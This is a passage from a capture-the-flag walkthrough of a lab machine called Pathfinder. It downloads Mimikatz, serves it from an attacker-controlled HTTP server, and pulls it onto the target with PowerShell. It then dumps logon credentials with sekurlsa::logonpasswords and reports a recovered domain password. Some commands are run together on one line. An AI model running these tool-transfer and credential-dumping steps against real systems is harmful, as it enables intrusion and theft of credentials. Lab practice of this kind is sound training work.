wget https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20210512/mimikatz_trunk.zip && unzip mimikatz_trunk.zip && cd x64 && python3 -m http.serverIWR -useBasicParsing http://<YourIP>:8000/mimikatz.exe -o mcat.exe
Then we can run that file by typing .\mcat

We execute mimikatz and use the sekurlsa command to extract logon passwords: sekurlsa::logonpasswords

And we found the password Password1234! for domain user Sandra.

Okay... I’ll see you on the next box! Pathfinder 🙋♂️🙋♂️
Find me on @twitter